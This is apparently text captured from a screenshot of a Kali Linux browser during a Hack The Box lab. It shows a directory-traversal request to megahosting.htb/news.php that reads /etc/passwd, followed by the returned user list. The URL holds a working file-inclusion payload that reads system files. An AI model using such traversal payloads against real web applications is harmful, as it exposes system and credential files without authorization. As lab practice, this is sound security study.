 http://megahosting.htb/news.php?file=../../../../etc/passwd - Mozilla Firefox
megahosting.htb/news.ph
http://megahosting.htb/news
view-source:http://megahosting.htb/news.php?file=../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
33 tomcat:x:997:997::/opt/tomcat:/bin/false
34 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
35 ash:x:1000:1000:clive:/home/ash:/bin/bash
36